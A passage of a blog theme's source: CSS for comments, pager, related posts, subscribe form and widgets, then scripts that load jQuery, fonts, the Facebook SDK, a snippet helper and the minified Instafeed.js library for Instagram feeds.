}.comments .comments-content .inline-thread {padding: 0 }.comments .comment-actions {float: left;width: 100%;position: relative;margin: 0 }.comments .comments-content .comment-header {font-size: 14px;display: block;overflow: hidden;clear: both;margin: 0 0 3px;padding: 0 0 5px;border-bottom: 1px dotted #f5f5f5 }.comments .comments-content .user {font-style: normal;font-weight: 500;display: block;font-size: 16px }.comments .comments-content .icon.blog-author {display: none }.comments .comments-content .comment-content {float: left;text-align: left;font-size: 13px;line-height: 1.4em;color: #656565 }.comments .comment .comment-actions a {margin-right: 5px;padding: 2px 5px;color: #fff;font-weight: 400;background-color: #000;font-size: 10px }.comments .comment .comment-actions a:hover {color: #fff;background-color: #e9ccd1;text-decoration: none }.comments .comments-content .datetime {color: #999;float: left;font-size: 11px;position: relative;font-style: italic;margin: 2px 0 0;display: block }.comments .comments-content .datetime:before {content: '\f017';font-family: fontawesome;font-style: normal;margin-right: 3px }.comments .comments-content .comment-header a {color: inherit }.comments .comments-content .comment-header a:hover {color: #e9ccd1 }.comments .thread-toggle {margin-bottom: 4px }.comments .thread-toggle .thread-arrow {height: 7px;margin: 0 3px 2px 0 }.comments .thread-expanded {padding: 8px 0 0 }.comments .comments-content .comment-thread {margin: 0 }.comments .continue a {padding: 0 0 0 60px;font-weight: 400 }.comments .comments-content .loadmore.loaded {margin: 0;padding: 0 }.comments .comment-replybox-thread {margin: 0 }#blog-pager {clear: both;text-align: center;padding: 0;color: #4d4d4d;overflow: inherit;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {padding:13px 18px 16px 18px;margin-right: 10px;color: #fff;background: #ccc;border-radius: 5px;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);display: inline-block;text-transform: uppercase;font-size: 16px;font-weight: bold;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {background:#f2bdaf;text-decoration: none;color: #fff;}.showpageOf {display: none!important;overflow: hidden;}#blog-pager .pages {margin: 10px 0;border: none;}#related-posts {margin-bottom: 10px;padding: 10px 0;}.related li {width: 32%;display: inline-block;height: auto;min-height: 184px;float: left;margin-right: 10px;overflow: hidden;position: relative;}.related li h3 {margin-top:0;}.related-thumb {width: 100%;height: 180px;overflow: hidden;}.related li .related-img {width: 100%;height: 180px;display: block;position: relative;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 12px;line-height: 1.4em;padding: 10px 0 0;font-weight: 400;font-style: normal;letter-spacing: 1px;color: #1a1b1c;display: block;}.related li:nth-of-type(3), .related li:nth-of-type(6), .related li:nth-of-type(9) {margin-right: 0;}.related .related-tag {display:none;}.related-overlay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.related-content {display: block;bottom: 0;padding: 10px 0px 11px;width: 100%;line-height: 1.2em;box-sizing: border-box;z-index: 2;text-align:center;}.related .related-content .recent-date {font-family:'Karla';}.recent-date:before, .p-date:before {content: '\f017';font-family: fontawesome;margin-right: 5px;}#subscribe-css {position: relative;padding: 30px 0;background: #000000;overflow: hidden;}.subscribe-wrapper {color: #fff;font-size: 16px;line-height: normal;margin: 0;text-align: center;text-transform: none;font-weight: 400;width: 100% }.subscribe-form {clear: both;display: block;overflow: hidden }form.subscribe-form {clear: both;display: block;margin: 0;width: auto;overflow: hidden }.subscribe-css-email-field {background: #fff;color: #000;margin: 10px 0;padding: 15px 20px;width: 35%;border: 0 }.subscribe-css-email-button {background: #f2132d;color: #fff;cursor: pointer;font-weight: 700;padding: 14px 30px;margin-left: 15px;text-transform: none;font-size: 16px;border: 0;border-radius: 3px;transition: all .6s;}.subscribe-css-email-button:hover {background: #f2bdaf;}#subscribe-css p.subscribe-note {margin: 16px;text-align: center;color: #fff;font-size: 180%;font-weight: 400;line-height: normal;font-style: italic;font-family: Lora, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}#subscribe-css p.subscribe-note span {position: relative;overflow: hidden;font-weight: 700;transition: all .5s;}#subscribe-css p.subscribe-note span.itatu {font-weight: 400;font-style: italic;color: #fefefe;text-transform: lowercase;}#subscribe-css p.subscribe-note span.itatu:before, #subscribe-css p.subscribe-note span.itatu:after {display: none }#subscribe-css p.subscribe-note span:before {content: '';position: absolute;bottom: -2px;left: 0;width: 0;height: 3px;margin: 10px 0 0;background: #fff;transition: all .5s }#subscribe-css:hover p.subscribe-note span:before {width: 100%;}#ty_footer {color: #fff;font-weight: 400;padding: 15px 0px;background:#000;border-top: 1px solid #222;}.ty-copy-container {margin: 0 auto;overflow: hidden;}.ty_footer_copyright a {color:#f2bdaf;}.ty_footer_copyright {text-align: center;line-height: 30px;}.sosmedarl-info h4 {background: transparent;position: relative;padding: 0;margin: 0;border: 0;text-align: center;font-size: 120% }.sosmedarl-img {position: relative;overflow: hidden;border-radius: 100%;width: 180px;margin: 0 auto;height: 180px;}.sosmedarl-img img {height: 100%;object-fit: cover;transition: all .6s;}.sosmedarl-img:hover img {transform: scale(1.2) }.aboutfloat-img {text-align: center;}.sosmedarl-float {text-align: center;display: inline-block;}.sosmedarl-float a {background: transparent;padding: 8px 14px;z-index: 2;display: table-cell;font-size: 90%;text-transform: uppercase;vertical-align: middle;border: 2px solid #333;border-radius: 3px;transition: all .3s;}.sosmedarl-float:hover a {background: #e74c3c;color: #fff;border-color: transparent;}.sosmedarl-float a i {font-weight: normal;margin: 0 5px 0 0 }.sosmedarl-wrpicon {display: block;margin: 15px auto 0;position: relative;}.sosmedarl-wrpicon .extender {width: 100%;display: block;padding: 0;}.extender {text-align: center;font-size: 16px }.extender .sosmedarl-icon {display: inline-block;border: 0;margin: 0;padding: 0;width: 32%;}.extender .sosmedarl-icon a {display: inline-block;font-weight: 400;color: #fff;padding: 0 12px;line-height: 32px;border-radius: 3px;font-size: 12px;width: 100%;}.extender .sosmedarl-icon i {font-family: fontawesome;margin: 0 3px 0 0 }.sosmedarl-icon.fbl:hover a {background: #3b5998 }.sosmedarl-icon.twitt:hover a {background: #19bfe5 }.sosmedarl-icon.crcl:hover a {background: #d64136 }.extender .sosmedarl-icon:hover a, .extender .sosmedarl-icon a:hover {color: #fff;}.sosmedarl-info {margin: 10px 0;font-size: 13px;text-align: center;}.sosmedarl-info p {margin: 5px 0 }.sosmedarl-info h4 {margin-bottom: 10px;font-size: 16px;text-transform: uppercase;color: #444;font-weight: 700 }.sosmedarl-info h4 span {position: relative;display: inline-block;padding: 0 10px;margin: 0 auto;}select#BlogArchive1_ArchiveMenu {width: 100%;padding: 10px;border-color: #777;}#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {width: 728px;max-height: 90px;padding: 0;max-width: 100%;box-sizing: border-box;display:none;}#adwidegt1 .widget {margin: 15px auto 10px !important;display:block !important;}#adwidegt2 .widget {margin: 15px auto 0 !important;}#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {display:none;visibility:hidden;}.ads-posting {margin: 10px 0 0;}.post-footer .ads-posting {margin: 15px 0 0;}.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {max-width: none;}.contact-form-name, .contact-form-email, .contact-form-email-message {background-color: #EBEBEB;border: 1px solid #ccc;}.contact-form-widget .form {}.contact-form-button-submit {max-width: none;width: 100%;height: 35px;border:0;background-image: none;background-color: #f2bdaf !important;cursor: pointer;font-style: normal;font-weight: 400;}.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {border: 0;box-shadow: none;}.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {border: 0;}.contact-form-button-submit:hover {background-color: #303030;background-image: none;border: 0;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }#FollowByEmail1 {clear: both;}.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #f2bdaf;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #000 }.FollowByEmail .follow-by-email-inner .follow-by-email-address {padding-left: 10px;height: 30px;border: 1px solid #FFF;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 1px solid #FFF }.FollowByEmail .widget-content {background-color: #f5f5f5;box-sizing: border-box;padding: 10px }.lowerbar .FollowByEmail .widget-content {margin-top: 10px;}.FollowByEmail .widget-content:before {content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size: 14px;line-height: 1.4em;margin-bottom: 5px;display: block;padding: 0 2px }.sidebar .PopularPosts .widget-content ul li:first-child, .sidebar .ty-bonus .ty-wow:first-child {padding-top: 0;border-top: 0;}.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child {padding-bottom: 0;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 12px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #bbb;color: #fff;float: left;font-weight: 400;line-height: 100%;margin: 0;padding: 8px 10px;text-transform: uppercase;transition: all .6s;letter-spacing: 1.5px;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background:#f2bdaf;color: #fff;}.cloud-label-widget-content .label-size .label-count {display:none;}.list-label-widget-content ul {padding: 0;}.list-label-widget-content li {display: block;padding: 10px 0;position: relative;border-bottom: 1px dotted #eaeaea;}.list-label-widget-content li a {color: #8e8e8e;font-size: 12px;font-weight: bold;text-transform: uppercase;letter-spacing: 1.5px;}.list-label-widget-content li span:last-child {display:none;}.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 80px;height: 60px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;}.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .ty-bonus .ty-wow:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #333;font-weight: 400;font-size: 16px;line-height: 1.4em;transition: color .3s;font-family:Lora;font-style:italic;}.PopularPosts ul li a:hover {color: #a0d3db }.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}.insta-wrap {padding: 10px 0 0;text-align: center;}.insta-wrap h2 {display:none;}.instag ul.thumbnails > li {width: 32% !important;}.instag ul.thumbnails > li img:hover {opacity: .8;}.instag ul li {margin: 0;padding-bottom: 0;border-bottom: none;}#instafeed {width: 100%;display: block;margin: 0;padding: 0;line-height: 0 }#instafeed img {height: auto;width: 100% }#instafeed a {padding: 0;margin: 0;display: inline-block;position: relative }#instafeed a:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;height: 100%;width: 100%;left: 0;background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));z-index: 1;}#instafeed li {position: relative;width: 16.666%;display: inline-block;margin: 0!important;padding: 0!important;background: #fff;border: 0 }#instafeed .insta-likes {width: 100%;height: 100%;margin-top: -100%;opacity: 0;text-align: center;letter-spacing: 1px;background: rgba(255, 255, 255, 0.4);position: absolute;text-shadow: 2px 2px 8px #fff;font: normal 400 11px Roboto, sans-serif;color: #222;line-height: normal;}#instafeed a:hover .insta-likes {opacity: 1 }.featureinsta {margin: auto;position: relative;height: auto;overflow: hidden;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>
@media only screen and (max-width: 1150px) {.body-row {width:96%;}}@media only screen and (max-width: 1050px) {}@media only screen and (max-width: 980px) {.post, .comments {padding: 20px 25px 10px 25px;}.sidebar .widget {padding: 15px 20px 15px 20px;}}@media screen and (max-width: 880px) {.related li {width: 31.5%;}}@media only screen and (max-width: 768px) {#mobile-main-nav-btn {display: block;line-height: 46px;padding: 0 10px;color: #fff;text-align: center;font-size: 1.1rem;font-weight: 700;cursor: pointer;text-transform: uppercase;}.main-nav-opened .tm-menu #menu {-webkit-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;-webkit-box-sizing: border-box;}.tm-menu #menu {position: fixed;left: 0;top: 0;bottom: 0;background: #000;border: 0;height:auto;text-align: left;overflow-y: auto;display: inline-block;width: 300px;z-index: 999999;-webkit-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;-webkit-box-sizing: border-box;}.tm-menu #menu ul#nav1 {text-align:left;}#menu ul >li:first-child >a {padding-left:12px;}#menu ul >li >ul >li:hover {background-color: transparent;}.tm-menu #menu li {color: #fff;display: block;float: none;}.tm-menu #menu ul >li >a {color:#fff;}.tm-menu #menu ul >li >ul, .tm-menu #menu ul >li >ul >li >ul {display: block;position: static;visibility: visible;opacity: 1;background: none;border: 0;width: auto;-webkit-transform: none;-moz-transform: none;transform: none;}.tm-menu #menu ul >li >ul >li {border: 0;}.tm-menu #menu ul >li >ul >li a {display: block;font-size: .875rem;text-transform: uppercase;font-weight: 700;line-height: 43px;padding: 8px 25px;color: #fff;}.tm-menu #menu ul >li >ul >li >ul >li >a {padding: 8px 35px;}.tm-menu #menu ul >li >ul >li a:before {content: '_';margin-left: 5px;}.tm-menu #menu ul >li >ul >li >ul >li a:before {content: '__';margin-left: 5px;}#menu ul >li.parent >a:after {display:none;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {float: none;clear: both;width: auto;margin: 0 auto;padding: 0 2%;}#sidebar-wrapper {margin-top: 10px;}.post, .comments {padding: 10px 15px 10px 15px;}.sidebar .widget {padding: 5px 10px 5px 10px;}}@media screen and (max-width: 680px) {.top-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-social li {display: inline-block;float: none;}.top-bar-menu {float: none;width: 100%;clear: both;margin-top: 0;margin-top: 10px;text-align: center;}.post h2, .item .post-header h1, .static_page .post-header h1 {font-size: 200%;}.second-meta {text-align: center;}.second-meta .social-share-icons {float: none;margin-top: 10px;}}@media only screen and (max-width: 480px) {#header img {height:auto;}.tm-menu #menu {width: 250px;}#searchform fieldset {display: inline-block;float:none;}.preloader {padding:150px;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {padding: 5px 8px 5px 8px;}.related li {width: 100%;margin-right:0;}}@media only screen and (max-width: 360px) {.preloader {padding:130px;}}@media only screen and (max-width: 300px) {}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {padding: 0;width: 800px }body#layout .section h4 {color: #333!important }body#layout #content-wrapper {margin: 0 auto }body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 5px 0 0;background-color: #f8e244!important }body#layout #sidebar-wrapper .section {background-color: #fff;border: 1px solid #fff }body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {background-color: #5a7ea2!important }body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }body#layout .tm-menu, body#layout .top-bar-menu {display: none;}body#layout #lowerbar-wrapper {width: 33.33%;float: left;}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Karla:400,400i,700|Lora:400,400i,700|Satisfy");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
snippet_count = 450;
//<![CDATA[
function removeHtmlTag(strx,chop){if(strx.indexOf("<")!=-1)
{var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length);}}
strx=s.join("");}
chop=(chop<strx.length-1)?chop:strx.length-2;while(strx.charAt(chop-1)!=' '&&strx.indexOf(' ',chop)!=-1)chop++;strx=strx.substring(0,chop-1);return strx+'...';}
function createSnippet(pID){var div=document.getElementById(pID);var summ=snippet_count;var summary='<div class="snippets">'+removeHtmlTag(div.innerHTML,summ)+'</div>';div.innerHTML=summary;}
//]]>
</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. 